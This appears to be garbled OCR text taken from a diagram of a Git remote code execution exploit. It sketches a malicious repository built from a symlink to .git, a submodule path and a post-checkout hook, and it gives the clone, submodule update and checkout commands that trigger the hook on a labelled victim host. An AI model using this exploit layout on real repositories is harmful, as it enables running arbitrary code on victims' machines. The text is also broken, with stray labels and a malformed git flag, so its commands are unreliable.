 git_rce repo
- symlink a -> .git
- .gitmodules points hook repo to
A/modules/x
git clone --recursive git@github.com:amalmurali47/git_rce.git
victim host
SNAPATTACK
hook repo
- y/hooks/post-checkout
git submodule update --require-init --recursive --progress --no-single-branch
git checkout -q -f 270dacf296edbc2f47ac673e296f80446a1f3764
APATTACK